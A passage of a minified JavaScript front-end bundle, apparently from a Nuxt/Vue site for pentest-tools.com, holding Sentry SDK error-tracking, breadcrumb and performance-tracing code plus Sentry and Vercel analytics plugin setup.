l(),u.apply(c,d)}}):n.addEventListener("readystatechange",l),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,c,d){const[f,p]=d,h=c[ri];return h&&Is(f)&&Is(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(c,d)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const s=n[ri];if(!s)return t.apply(n,r);r[0]!==void 0&&(s.body=r[0]);const o={startTimestamp:Cn()*1e3,xhr:n};return yr("xhr",o),t.apply(n,r)}})}function CU(e){if(Is(e))return e;try{return e.toString()}catch{}}const ch=[],td=new Map;function PU(){if(zv()&&Kn){const t=OU();return()=>{t()}}return()=>{}}const aw={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function OU(){return UV(({metric:e})=>{if(e.value==null)return;const t=e.entries.find(h=>h.duration===e.value&&aw[h.name]);if(!t)return;const{interactionId:n}=t,r=aw[t.name],s=zt(Kn+t.startTime),o=zt(e.value),i=fn(),a=i?Ln(i):void 0,u=(n!=null?td.get(n):void 0)||a,c=u?wt(u).description:Pt().getScopeData().transactionName,d=xi(t.target),f=_n({[Nt]:"auto.http.browser.inp",[Ti]:`ui.interaction.${r}`,[Lv]:t.duration}),p=Tk({name:d,transaction:c,attributes:f,startTime:s});p&&(p.addEvent("inp",{[jf]:"millisecond",[Hf]:e.value}),p.end(s+o))})}function AU(e){const t=({entries:n})=>{const r=fn(),s=r&&Ln(r);n.forEach(o=>{if(!XV(o)||!s)return;const i=o.interactionId;if(i!=null&&!td.has(i)){if(ch.length>10){const a=ch.shift();td.delete(a)}ch.push(i),td.set(i,s)}})};wc("event",t),wc("first-input",t)}function IU(e,t=TU("fetch")){let n=0,r=0;function s(o){const i=o.body.length;n+=i,r++;const a={body:o.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};if(!t)return iw("fetch"),Bd("No fetch implementation available");try{return t(e.url,a).then(l=>(n-=i,r--,{statusCode:l.status,headers:{"x-sentry-rate-limits":l.headers.get("X-Sentry-Rate-Limits"),"retry-after":l.headers.get("Retry-After")}}))}catch(l){return iw("fetch"),n-=i,r--,Bd(l)}}return J2(e,s)}const RU=30,DU=50;function ig(e,t,n,r){const s={filename:e,function:t==="<anonymous>"?bi:t,in_app:!0};return n!==void 0&&(s.lineno=n),r!==void 0&&(s.colno=r),s}const $U=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,MU=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,NU=/\((\S*)(?::(\d+))(?::(\d+))\)/,LU=e=>{const t=$U.exec(e);if(t){const[,r,s,o]=t;return ig(r,bi,+s,+o)}const n=MU.exec(e);if(n){if(n[2]&&n[2].indexOf("eval")===0){const i=NU.exec(n[2]);i&&(n[2]=i[1],n[3]=i[2],n[4]=i[3])}const[s,o]=Ck(n[1]||bi,n[2]);return ig(o,s,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}},FU=[RU,LU],BU=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,jU=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,HU=e=>{const t=BU.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const o=jU.exec(t[3]);o&&(t[1]=t[1]||"eval",t[3]=o[1],t[4]=o[2],t[5]="")}let r=t[3],s=t[1]||bi;return[s,r]=Ck(s,r),ig(r,s,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},VU=[DU,HU],UU=[FU,VU],WU=_1(...UU),Ck=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:bi,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},lw=1024,zU="Breadcrumbs",qU=((e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:zU,setup(n){t.console&&ik(XU(n)),t.dom&&yU(KU(n,t.dom)),t.xhr&&Gv(ZU(n)),t.fetch&&Hv(JU(n)),t.history&&qv(QU(n)),t.sentry&&n.on("beforeSendEvent",YU(n))}}}),GU=qU;function YU(e){return function(n){Ke()===e&&Ci({category:`sentry.${n.type==="transaction"?"transaction":"event"}`,event_id:n.event_id,level:n.level,message:eH(n)},{event:n})}}function KU(e,t){return function(r){if(Ke()!==e)return;let s,o,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>lw&&(a=lw),typeof i=="string"&&(i=[i]);try{const u=r.event,c=e4(u)?u.target:u;s=xi(c,{keyAttrs:i,maxStringLength:a}),o=S1(c)}catch{s="<unknown>"}if(s.length===0)return;const l={category:`ui.${r.name}`,message:s};o&&(l.data={"ui.component_name":o}),Ci(l,{event:r.event,name:r.name,global:r.global})}}function XU(e){return function(n){if(Ke()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:ak(n.level),message:Fd(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message=`Assertion failed: ${Fd(n.args.slice(1)," ")||"console.assert"}`,r.data.arguments=n.args.slice(1);else return;Ci(r,{input:n.args,level:n.level})}}function ZU(e){return function(n){if(Ke()!==e)return;const{startTimestamp:r,endTimestamp:s}=n,o=n.xhr[ri];if(!r||!s||!o)return;const{method:i,url:a,status_code:l,body:u}=o,c={method:i,url:a,status_code:l},d={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:s},f=uk(l);Ci({category:"xhr",data:c,type:"http",level:f},d)}}function JU(e){return function(n){if(Ke()!==e)return;const{startTimestamp:r,endTimestamp:s}=n;if(s&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.error){const o=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:s};Ci({category:"fetch",data:o,level:"error",type:"http"},i)}else{const o=n.response,i={...n.fetchData,status_code:o&&o.status},a={input:n.args,response:o,startTimestamp:r,endTimestamp:s},l=uk(i.status_code);Ci({category:"fetch",data:i,type:"http",level:l},a)}}}function QU(e){return function(n){if(Ke()!==e)return;let r=n.from,s=n.to;const o=fi(Le.location.href);let i=r?fi(r):void 0;const a=fi(s);(!i||!i.path)&&(i=o),o.protocol===a.protocol&&o.host===a.host&&(s=a.relative),o.protocol===i.protocol&&o.host===i.host&&(r=i.relative),Ci({category:"navigation",data:{from:r,to:s}})}}function e4(e){return!!e&&!!e.target}const t4=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],n4="BrowserApiErrors",r4=((e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:n4,setupOnce(){t.setTimeout&&rr(Le,"setTimeout",cw),t.setInterval&&rr(Le,"setInterval",cw),t.requestAnimationFrame&&rr(Le,"requestAnimationFrame",o4),t.XMLHttpRequest&&"XMLHttpRequest"in Le&&rr(XMLHttpRequest.prototype,"send",i4);const n=t.eventTarget;n&&(Array.isArray(n)?n:t4).forEach(a4)}}}),s4=r4;function cw(e){return function(...t){const n=t[0];return t[0]=Ma(n,{mechanism:{data:{function:wi(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function o4(e){return function(t){return e.apply(this,[Ma(t,{mechanism:{data:{function:"requestAnimationFrame",handler:wi(e)},handled:!1,type:"instrument"}})])}}function i4(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(s=>{s in n&&typeof n[s]=="function"&&rr(n,s,function(o){const i={mechanism:{data:{function:s,handler:wi(o)},handled:!1,type:"instrument"}},a=Mv(o);return a&&(i.mechanism.data.handler=wi(a)),Ma(o,i)})}),e.apply(this,t)}}function a4(e){const n=Le[e],r=n&&n.prototype;!r||!r.hasOwnProperty||!r.hasOwnProperty("addEventListener")||(rr(r,"addEventListener",function(s){return function(o,i,a){try{l4(i)&&(i.handleEvent=Ma(i.handleEvent,{mechanism:{data:{function:"handleEvent",handler:wi(i),target:e},handled:!1,type:"instrument"}}))}catch{}return s.apply(this,[o,Ma(i,{mechanism:{data:{function:"addEventListener",handler:wi(i),target:e},handled:!1,type:"instrument"}}),a])}}),rr(r,"removeEventListener",function(s){return function(o,i,a){try{const l=i.__sentry_wrapped__;l&&s.call(this,o,l,a)}catch{}return s.call(this,o,i,a)}}))}function l4(e){return typeof e.handleEvent=="function"}const c4=()=>({name:"BrowserSession",setupOnce(){typeof Le.document>"u"||(W0({ignoreDuration:!0}),z0(),qv(({from:e,to:t})=>{e!==void 0&&e!==t&&(W0({ignoreDuration:!0}),z0())}))}}),u4="GlobalHandlers",d4=((e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:u4,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&p4(n),t.onunhandledrejection&&h4(n)}}}),f4=d4;function p4(e){y1(t=>{const{stackParser:n,attachStacktrace:r}=Pk();if(Ke()!==e||pk())return;const{msg:s,url:o,line:i,column:a,error:l}=t,u=v4(Wv(n,l||s,void 0,r,!1),o,i,a);u.level="error",Vf(u,{originalException:l,mechanism:{handled:!1,type:"onerror"}})})}function h4(e){b1(t=>{const{stackParser:n,attachStacktrace:r}=Pk();if(Ke()!==e||pk())return;const s=m4(t),o=$v(s)?g4(s):Wv(n,s,void 0,r,!0);o.level="error",Vf(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}function m4(e){if($v(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch{}return e}function g4(e){return{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(e)}`}]}}}function v4(e,t,n,r){const s=e.exception=e.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},l=a.frames=a.frames||[],u=r,c=n,d=Is(t)&&t.length>0?t:Yj();return l.length===0&&l.push({colno:u,filename:d,function:bi,in_app:!0,lineno:c}),e}function Pk(){const e=Ke();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const _4=()=>({name:"HttpContext",preprocessEvent(e){if(!Le.navigator&&!Le.location&&!Le.document)return;const t=e.request&&e.request.url||Le.location&&Le.location.href,{referrer:n}=Le.document||{},{userAgent:r}=Le.navigator||{},s={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:s};e.request=o}}),y4="cause",b4=5,w4="LinkedErrors",E4=((e={})=>{const t=e.limit||b4,n=e.key||y4;return{name:w4,preprocessEvent(r,s,o){const i=o.getOptions();E3(Vv,i.stackParser,i.maxValueLength,n,t,r,s)}}}),x4=E4;function Ok(e){const t=[d3(),a3(),s4(),GU(),f4(),x4(),I3(),_4()];return e.autoSessionTracking!==!1&&t.push(c4()),t}function S4(e={}){const t={defaultIntegrations:Ok(e),release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:Le.SENTRY_RELEASE&&Le.SENTRY_RELEASE.id?Le.SENTRY_RELEASE.id:void 0,autoSessionTracking:!0,sendClientReports:!0};return e.defaultIntegrations==null&&delete e.defaultIntegrations,{...t,...e}}function T4(){const e=typeof Le.window<"u"&&Le;if(!e)return!1;const t=e.chrome?"chrome":"browser",n=e[t],r=n&&n.runtime&&n.runtime.id,s=Le.location&&Le.location.href||"",o=["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"],i=!!r&&Le===Le.top&&o.some(l=>s.startsWith(`${l}//`)),a=typeof e.nw<"u";return!!r&&!i&&!a}function k4(e={}){const t=S4(e);if(!t.skipBrowserExtensionCheck&&T4()){$o(()=>{});return}const n={...t,stackParser:Fj(t.stackParser||WU),integrations:L2(t),transport:t.transport||IU};return U2(pV,n)}const C4="HttpClient",P4=((e={})=>{const t={failedRequestStatusCodes:[[500,599]],failedRequestTargets:[/.*/],...e};return{name:C4,setup(n){L4(n,t),F4(n,t)}}}),O4=P4;function A4(e,t,n,r,s){if(Ik(e,n.status,n.url)){const o=B4(t,r);let i,a,l,u;Dk()&&([i,l]=uw("Cookie",o),[a,u]=uw("Set-Cookie",n));const c=Rk({url:o.url,method:o.method,status:n.status,requestHeaders:i,responseHeaders:a,requestCookies:l,responseCookies:u,error:s});Vf(c)}}function uw(e,t){const n=D4(t.headers);let r;try{const s=n[e]||n[e.toLowerCase()]||void 0;s&&(r=Ak(s))}catch{}return[n,r]}function I4(e,t,n,r,s){if(Ik(e,t.status,t.responseURL)){let o,i,a;if(Dk()){try{const u=t.getResponseHeader("Set-Cookie")||t.getResponseHeader("set-cookie")||void 0;u&&(i=Ak(u))}catch{}try{a=$4(t)}catch{}o=r}const l=Rk({url:t.responseURL,method:n,status:t.status,requestHeaders:o,responseHeaders:a,responseCookies:i,error:s});Vf(l)}}function R4(e){if(e){const t=e["Content-Length"]||e["content-length"];if(t)return parseInt(t,10)}}function Ak(e){return e.split("; ").reduce((t,n)=>{const[r,s]=n.split("=");return r&&s&&(t[r]=s),t},{})}function D4(e){const t={};return e.forEach((n,r)=>{t[r]=n}),t}function $4(e){const t=e.getAllResponseHeaders();return t?t.split(`\r
`).reduce((n,r)=>{const[s,o]=r.split(": ");return s&&o&&(n[s]=o),n},{}):{}}function M4(e,t){return e.some(n=>typeof n=="string"?t.includes(n):n.test(t))}function N4(e,t){return e.some(n=>typeof n=="number"?n===t:t>=n[0]&&t<=n[1])}function L4(e,t){dk()&&Hv(n=>{if(Ke()!==e)return;const{response:r,args:s,error:o,virtualError:i}=n,[a,l]=s;r&&A4(t,a,r,l,o||i)},!1)}function F4(e,t){"XMLHttpRequest"in et&&Gv(n=>{if(Ke()!==e)return;const{error:r,virtualError:s}=n,o=n.xhr,i=o[ri];if(!i)return;const{method:a,request_headers:l}=i;try{I4(t,o,a,l,r||s)}catch{}})}function Ik(e,t,n){return N4(e.failedRequestStatusCodes,t)&&M4(e.failedRequestTargets,n)&&!Q2(n,Ke())}function Rk(e){const t=Ke(),n=t&&e.error&&e.error instanceof Error?e.error.stack:void 0,r=n&&t?t.getOptions().stackParser(n,0,1):void 0,s=`HTTP Client Error with status code: ${e.status}`,o={message:s,exception:{values:[{type:"Error",value:s,stacktrace:r?{frames:r}:void 0}]},request:{url:e.url,method:e.method,headers:e.requestHeaders,cookies:e.requestCookies},contexts:{response:{status_code:e.status,headers:e.responseHeaders,cookies:e.responseCookies,body_size:R4(e.responseHeaders)}}};return So(o,{type:"http.client",handled:!1}),o}function B4(e,t){return!t&&e instanceof Request||e instanceof Request&&e.bodyUsed?e:new Request(e,t)}function Dk(){const e=Ke();return e?!!e.getOptions().sendDefaultPii:!1}const dw=new WeakMap,uh=new Map,nd={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function j4(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a}={traceFetch:nd.traceFetch,traceXHR:nd.traceXHR,trackFetchStreamPerformance:nd.trackFetchStreamPerformance,...t},l=typeof o=="function"?o:d=>!0,u=d=>U4(d,a),c={};n&&(e.addEventProcessor(d=>(d.type==="transaction"&&d.spans&&d.spans.forEach(f=>{if(f.op==="http.client"){const p=uh.get(f.span_id);p&&(f.timestamp=p/1e3,uh.delete(f.span_id))}}),d)),s&&G3(d=>{if(d.response){const f=dw.get(d.response);f&&d.endTimestamp&&uh.set(f,d.endTimestamp)}}),Hv(d=>{const f=j3(d,l,u,c);if(d.response&&d.fetchData.__span&&dw.set(d.response,d.fetchData.__span),f){const p=$k(d.fetchData.url),h=p?fi(p).host:void 0;f.setAttributes({"http.url":p,"server.address":h})}i&&f&&fw(f)})),r&&Gv(d=>{const f=W4(d,l,u,c);i&&f&&fw(f)})}function H4(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function fw(e){const{url:t}=wt(e).data||{};if(!t||typeof t!="string")return;const n=wc("resource",({entries:r})=>{r.forEach(s=>{H4(s)&&s.name.endsWith(t)&&(V4(s).forEach(i=>e.setAttribute(...i)),setTimeout(n))})})}function Br(e=0){return((Kn||performance.timeOrigin)+e)/1e3}function V4(e){const{name:t,version:n}=kk(e.nextHopProtocol),r=[];return r.push(["network.protocol.version",n],["network.protocol.name",t]),Kn?[...r,["http.request.redirect_start",Br(e.redirectStart)],["http.request.fetch_start",Br(e.fetchStart)],["http.request.domain_lookup_start",Br(e.domainLookupStart)],["http.request.domain_lookup_end",Br(e.domainLookupEnd)],["http.request.connect_start",Br(e.connectStart)],["http.request.secure_connection_start",Br(e.secureConnectionStart)],["http.request.connection_end",Br(e.connectEnd)],["http.request.request_start",Br(e.requestStart)],["http.request.response_start",Br(e.responseStart)],["http.request.response_end",Br(e.responseEnd)]]:r}function U4(e,t){const n=Le.location&&Le.location.href;if(n){let r,s;try{r=new URL(e,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return t?ci(r.toString(),t)||o&&ci(r.pathname,t):o}else{const r=!!e.match(/^\/(?!\/)/);return t?ci(e,t):r}}function W4(e,t,n,r){const s=e.xhr,o=s&&s[ri];if(!s||s.__sentry_own_request__||!o)return;const i=Bs()&&t(o.url);if(e.endTimestamp&&i){const d=s.__sentry_xhr_span_id__;if(!d)return;const f=r[d];f&&o.status_code!==void 0&&(I1(f,o.status_code),f.end(),delete r[d]);return}const a=$k(o.url),l=a?fi(a).host:void 0,u=!!fn(),c=i&&u?ki({name:`${o.method} ${o.url}`,attributes:{type:"xhr","http.method":o.method,"http.url":a,url:o.url,"server.address":l,[Nt]:"auto.http.browser",[Ti]:"http.client"}}):new Ja;return s.__sentry_xhr_span_id__=c.spanContext().spanId,r[s.__sentry_xhr_span_id__]=c,n(o.url)&&z4(s,Bs()&&u?c:void 0),c}function z4(e,t){const{"sentry-trace":n,baggage:r}=sk({span:t});n&&q4(e,n,r)}function q4(e,t,n){try{e.setRequestHeader("sentry-trace",t),n&&e.setRequestHeader("baggage",n)}catch{}}function $k(e){try{return new URL(e,Le.location.origin).href}catch{return}}function G4(){Le&&Le.document&&Le.document.addEventListener("visibilitychange",()=>{const e=fn();if(!e)return;const t=Ln(e);if(Le.document.hidden&&t){const n="cancelled",{op:r,status:s}=wt(t);s||t.setStatus({code:ln,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}})}const Y4="BrowserTracing",K4={...Qu,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,_experiments:{},...nd},pw=((e={})=>{IH();const{enableInp:t,enableLongTask:n,enableLongAnimationFrame:r,_experiments:{enableInteractions:s,enableStandaloneClsSpans:o},beforeStartSpan:i,idleTimeout:a,finalTimeout:l,childSpanTimeout:u,markBackgroundSpan:c,traceFetch:d,traceXHR:f,trackFetchStreamPerformance:p,shouldCreateSpanForRequest:h,enableHTTPTimings:m,instrumentPageLoad:g,instrumentNavigation:_}={...K4,...e},b=tU({recordClsStandaloneSpans:o||!1});t&&PU(),r&&et.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?rU():n&&nU(),s&&sU();const v={name:void 0,source:void 0};function w(E,S){const x=S.op==="pageload",O=i?i(S):S,C=O.attributes||{};S.name!==O.name&&(C[pr]="custom",O.attributes=C),v.name=O.name,v.source=C[pr];const T=J1(O,{idleTimeout:a,finalTimeout:l,childSpanTimeout:u,disableAutoFinish:x,beforeSpanEnd:P=>{b(),cU(P,{recordClsOnPageloadSpan:!o})}});function I(){["interactive","complete"].includes(Le.document.readyState)&&E.emit("idleSpanEnableAutoFinish",T)}return x&&Le.document&&(Le.document.addEventListener("readystatechange",()=>{I()}),I()),T}return{name:Y4,afterAllSetup(E){let S,x=Le.location&&Le.location.href;function O(){S&&!wt(S).timestamp&&S.end()}E.on("startNavigationSpan",C=>{Ke()===E&&(O(),S=w(E,{op:"navigation",...C}))}),E.on("startPageLoadSpan",(C,T={})=>{if(Ke()!==E)return;O();const I=T.sentryTrace||hw("sentry-trace"),P=T.baggage||hw("baggage"),M=SH(I,P);Pt().setPropagationContext(M),S=w(E,{op:"pageload",...C})}),E.on("spanEnd",C=>{const T=wt(C).op;if(C!==Ln(C)||T!=="navigation"&&T!=="pageload")return;const I=Pt(),P=I.getPropagationContext();I.setPropagationContext({...P,sampled:P.sampled!==void 0?P.sampled:Za(C),dsc:P.dsc||Qa(C)})}),Le.location&&(g&&X4(E,{name:Le.location.pathname,startTime:Kn?Kn/1e3:void 0,attributes:{[pr]:"url",[Nt]:"auto.pageload.browser"}}),_&&qv(({to:C,from:T})=>{if(T===void 0&&x&&x.indexOf(C)!==-1){x=void 0;return}T!==C&&(x=void 0,Mk(E,{name:Le.location.pathname,attributes:{[pr]:"url",[Nt]:"auto.navigation.browser"}}))})),c&&G4(),s&&Z4(a,l,u,v),t&&AU(),j4(E,{traceFetch:d,traceXHR:f,trackFetchStreamPerformance:p,tracePropagationTargets:E.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:h,enableHTTPTimings:m})}}});function X4(e,t,n){e.emit("startPageLoadSpan",t,n),Pt().setTransactionName(t.name);const r=fn();return(r&&wt(r).op)==="pageload"?r:void 0}function Mk(e,t){Lo().setPropagationContext({traceId:To()}),Pt().setPropagationContext({traceId:To()}),e.emit("startNavigationSpan",t),Pt().setTransactionName(t.name);const n=fn();return(n&&wt(n).op)==="navigation"?n:void 0}function hw(e){const t=Kj(`meta[name=${e}]`);return t?t.getAttribute("content"):void 0}function Z4(e,t,n,r){let s;const o=()=>{const i="ui.action.click",a=fn(),l=a&&Ln(a);if(l){const u=wt(l).op;if(["navigation","pageload"].includes(u))return}s&&(s.setAttribute(Wm,"interactionInterrupted"),s.end(),s=void 0),r.name&&(s=J1({name:r.name,op:i,attributes:{[pr]:r.source||"url"}},{idleTimeout:e,finalTimeout:t,childSpanTimeout:n}))};Le.document&&addEventListener("click",o,{once:!1,capture:!0})}const Nk=["activate","mount","update"],J4=/(?:^|[-_])(\w)/g,Q4=e=>e.replace(J4,t=>t.toUpperCase()).replace(/[-_]/g,""),eW="<Root>",dh="<Anonymous>",tW=(e,t)=>e.repeat(t),nc=(e,t)=>{if(!e)return dh;if(e.$root===e)return eW;if(!e.$options)return dh;const n=e.$options;let r=n.name||n._componentTag||n.__name;const s=n.__file;if(!r&&s){const o=s.match(/([^/\\]+)\.vue$/);o&&(r=o[1])}return(r?`<${Q4(r)}>`:dh)+(s&&t!==!1?` at ${s}`:"")},nW=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const s=t[t.length-1];if(s.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[s,n],n=0)}t.push(e),e=e.$parent}return`

found in

${t.map((s,o)=>`${(o===0?"---> ":tW(" ",5+o*2))+(Array.isArray(s)?`${nc(s[0])}... (${s[1]} recursive calls)`:nc(s))}`).join(`
`)}`}return`

(found in ${nc(e)})`},rW=(e,t)=>{const{errorHandler:n,warnHandler:r,silent:s}=e.config;e.config.errorHandler=(o,i,a)=>{const l=nc(i,!1),u=i?nW(i):"",c={componentName:l,lifecycleHook:a,trace:u};if(t.attachProps&&i&&(i.$options&&i.$options.propsData?c.propsData=i.$options.propsData:i.$props&&(c.propsData=i.$props)),setTimeout(()=>{Gn(o,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"vue"}})}),typeof n=="function"&&e.config.errorHandler&&n.call(e,o,i,a),n){if(t.logErrors){const d=typeof console<"u",f=`Error in ${a}: "${o&&o.toString()}"`;r?r.call(null,f,i,u):d&&!s&&$o(()=>{})}}else throw o}},mw="ui.vue",sW={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function oW(e,t,n){e.$_sentryRootSpanTimer&&clearTimeout(e.$_sentryRootSpanTimer),e.$_sentryRootSpanTimer=setTimeout(()=>{e.$root&&e.$root.$_sentryRootSpan&&(e.$root.$_sentryRootSpan.end(t),e.$root.$_sentryRootSpan=void 0)},n)}function iW(e,t){function n(s){return s.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(s=>n(t)===n(s))}const aW=e=>{const t=(e.hooks||[]).concat(Nk).filter((r,s,o)=>o.indexOf(r)===s),n={};for(const r of t){const s=sW[r];if(s)for(const o of s)n[o]=function(){const i=this.$root===this;i&&(this.$_sentryRootSpan=this.$_sentryRootSpan||ki({name:"Application Render",op:`${mw}.render`,attributes:{[Nt]:"auto.ui.vue"},onlyIfParent:!0}));const a=nc(this,!1),l=Array.isArray(e.trackComponents)?iW(e.trackComponents,a):e.trackComponents;if(!(!i&&!l))if(this.$_sentrySpans=this.$_sentrySpans||{},o==s[0]){if(this.$root&&this.$root.$_sentryRootSpan||fn()){const c=this.$_sentrySpans[r];c&&c.end(),this.$_sentrySpans[r]=ki({name:`Vue ${a}`,op:`${mw}.${r}`,attributes:{[Nt]:"auto.ui.vue"},onlyIfParent:!0})}}else{const u=this.$_sentrySpans[r];if(!u)return;u.end(),oW(this,Cn(),e.timeout)}}}return n},lW=et,cW={Vue:lW.Vue,attachProps:!0,logErrors:!0,attachErrorHandler:!0,hooks:Nk,timeout:2e3,trackComponents:!1},uW="Vue",dW=(e={})=>({name:uW,setup(t){const n={...cW,...t.getOptions(),...e};if(!n.Vue&&!n.app){$o(()=>{});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(s=>gw(s,n)):n.Vue&&gw(n.Vue,n)}}),gw=(e,t)=>{t.attachErrorHandler&&rW(e,t),Bs(t)&&e.mixin(aW({...t,...t.tracingOptions}))};function fW(e={}){const t={_metadata:{sdk:{name:"sentry.javascript.vue",packages:[{name:"npm:@sentry/vue",version:As}],version:As}},defaultIntegrations:[...Ok(e),dW()],...e};return k4(t)}function pW(e,t,n){let r=!0;e.onError(s=>Gn(s,{mechanism:{handled:!1}})),e.beforeEach((s,o,i)=>{const a=o.name==null&&o.matched.length===0||o.name===void 0&&r;r&&(r=!1);const l={[Nt]:"auto.navigation.vue"};for(const d of Object.keys(s.params))l[`params.${d}`]=s.params[d];for(const d of Object.keys(s.query)){const f=s.query[d];f&&(l[`query.${d}`]=f)}let u=s.path,c="url";if(s.name&&t.routeLabel!=="path")u=s.name.toString(),c="custom";else if(s.matched.length>0){const d=s.matched.length-1;u=s.matched[d].path,c="route"}if(Pt().setTransactionName(u),t.instrumentPageLoad&&a){const d=hW();d&&((wt(d).data||{})[pr]!=="custom"&&(d.updateName(u),d.setAttribute(pr,c)),d.setAttributes({...l,[Nt]:"auto.pageload.vue"}))}t.instrumentNavigation&&!a&&(l[pr]=c,l[Nt]="auto.navigation.vue",n({name:u,op:"navigation",attributes:l})),i&&i()})}function hW(){const e=fn(),t=e&&Ln(e);if(!t)return;const n=wt(t).op;return n==="navigation"||n==="pageload"?t:void 0}function mW(e={}){if(!e.router)return pw(e);const t=pw({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:s=!0,routeLabel:o="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),pW(n,{routeLabel:o,instrumentNavigation:r,instrumentPageLoad:s},l=>{Mk(i,l)})}}}const gW=en({name:"sentry",parallel:!0,setup({vueApp:e,$config:t}){if(!t.public.sentry.disabled){const n=[mW({router:bn(),tracingOrigins:["localhost",/^https:\/\/([a-z0-9]+(?:[a-z0-9-]*[a-z0-9])?[.])?pentest-tools.com/,/^\//]}),C3({levels:["warn","error"]}),L3(),O4()];fW({dsn:`https://${t.public.sentry.key}@o1040042.ingest.sentry.io/${t.public.sentry.projectId}`,app:e,debug:!1,environment:t.public.sentry.env,release:"ptt-next",sampleRate:.1,tracesSampleRate:.1,integrations:n,trackComponents:!0,timeout:2e3,hooks:["activate","mount","update"]})}}}),vW=en({name:"vercel-analytics",parallel:!0,setup(){qa(async()=>{const{inject:e}=await R(async()=>{const{inject:t}=await Promise.resolve().then(()=>U6);return{inject:t}},void 0,import.meta.url);e()})}}),_W=[n$,r$,l$,PN,fL,SB,TB,kB,CB,PB,OB,pj,hj,Pj,Aj,Ij,$j,Mj,gW,vW];function yW(e,t){const n=t/e*100;return 2/Math.PI*100*Math.atan(n/50)}function 